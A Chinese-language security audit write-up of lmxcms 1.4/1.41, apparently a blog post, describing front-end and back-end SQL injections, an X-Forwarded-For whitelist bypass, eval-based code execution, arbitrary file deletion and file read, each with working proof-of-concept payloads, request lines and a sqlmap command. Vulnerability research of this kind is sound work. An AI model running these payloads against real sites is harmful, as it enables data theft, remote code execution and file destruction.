lmxcms源码审计
1.4前台sql注入漏洞
c/index/TagsAction.class.php
1.构造函数通过_POST方式获取name变量
2.p函数对数据校验,过滤关键字+addslashes转义
3.通过delHtml函数(strip_tag函数)去除标签对,进行一次url编码
4.sql拼接查询



数据检查后进行了一次urldecode,可以通过两次url编码绕过addslashes函数的转义

1 | poc: 'and (updatexml(1,concat(0x7e,(database()),0x7e),1)) and '1'='1 |
lmx1.txt
1 | GET /lmxcms1.4/index.php?m=tags&a=index&name=1 HTTP/1.1 |
sqlmap:
1 | python2 sqlmap.py -r lmx1.txt --technique=E -v3 --tamper=chardoubleencode -p name --dbs |
1.4/1.41后台sql注入漏洞
c/index/AcquisiAction.class.class.php
POST的参数未过滤,但后台本身可以执行sql语句(无回显),此漏洞危害较低


1 | poc:1' and updatexml(0,concat(0x7e,database()),1) and '1 |
c/admin/AcquisAction.class.php 中 311行查询时对获取的lid参数未检验,且sql语句直接拼接,导致sql注入


1 | Poc: http://127.0.0.1:8081/lmxcms1.4/admin.php?m=Acquisi&a=showCjData&lid=-1+union+select+1,1,1,(select+1+and+(updatexml(1,concat(0x7e,(select+database()),0x7e),1))),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 |
1.4/1.41绕过ip白名单

后台ip白名单可通过X-Forwarded-For 绕过
1.4/1.41后台任意代码执行


c/admin/AcquisAction.class.php 中 318行eval执行了$temdata[‘data’]参数,该参数的值是从lmx_cj_list数据表中查询出的array字段的值,而查询时存在sql注入导致该字段可控,从而导致任意代码执行。

1 | Poc: admin.php?m=Acquisi&a=showCjData&lid=-1+union+select+1,1,1,'1;system(\'ipconfig\');',1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 |
1.4/1.41 后台任意文件删除
c/admin/FileAction.class.php 中使用unlink方法删除文件,unlink方法调用php unlink方法,此处未对传入的路径做检查,存在任意文件删除。

poc:
1 | POST /lmxcms1.4/admin.php?m=File&a=delete HTTP/1.1 |
其中test.txt在index.php 同级目录下,且可使用..进行目录穿越。
1.4/1.41 后台任意文件读取
c/admin/TemplateAction.class.php



poc:
1 | http://localhost:8081/lmxcms1.4/admin.php?m=Template&a=editfile&dir=../flag.txt |